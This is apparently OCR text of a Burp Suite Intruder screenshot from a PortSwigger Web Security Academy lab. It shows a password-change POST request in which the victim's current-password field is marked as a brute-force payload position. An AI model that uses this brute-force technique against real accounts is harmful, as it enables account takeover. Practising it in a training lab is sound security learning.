 Target https://0a01008b03a0c704816f2aee008d006d.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a01008b03a0c704816f2aee008d006d.web-security-academy.net
3 Cookie: session=0LNBaA3JTMVVwlwCZxHfN09mVTZ8rKwL; session=yh0Ez3B0gbA8vi3m0zV4L44VEj0LkjcI
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a01008b03a0c704816f2aee008d006d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a01008b03a0c704816f2aee008d006d.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§pepe§&new-password-1=peter1&new-password-2=peter2
Search 1 highlight 1 payload position Length: 1144